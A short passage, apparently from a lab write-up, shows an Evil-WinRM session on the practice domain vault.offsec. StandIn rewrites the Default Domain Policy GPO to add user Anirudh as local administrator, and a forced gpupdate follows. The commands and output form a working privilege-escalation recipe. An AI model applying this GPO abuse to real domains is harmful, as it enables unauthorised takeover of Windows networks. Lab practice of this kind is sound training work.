 *Evil-WinRM* PS C:\Windows\temp> .\StandIn_v13_Net45.exe --gpo --filter "Default Domain Policy" --localadmin
[?] Using DC : DC.vault.offsec
[+] GPO Object Found
Object : CN={31B2F340-016D-11D2-945F-00C04FB984F9}
Path : LDAP://CN={31B2F340-016D-11D2-945F-00C04FB984F9},CN=Policies,CN=System,DC=vault,DC=offsec
GP Path : \\vault.offsec\sysvol\vault.offsec\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}
[+] User Object Found
Object : CN=Anirudh
Path : LDAP://CN=Anirudh,CN=Users,DC=vault,DC=offsec
SID : S-1-5-21-537427935-490066102-1511301751-1103
[?] GPO Version
User : 0
Computer : 4
[+] Writing GPO changes
|_ Updating existing GptTmpl.inf
|_ Adding group membership
|_ Updating revision
|_ Updating gpt.inf
|_ Updating AD object
|_ Incrementing version number
|_ Updating gPCMachineExtensionNames
*Evil-WinRM* PS C:\Windows\temp> gpupdate /force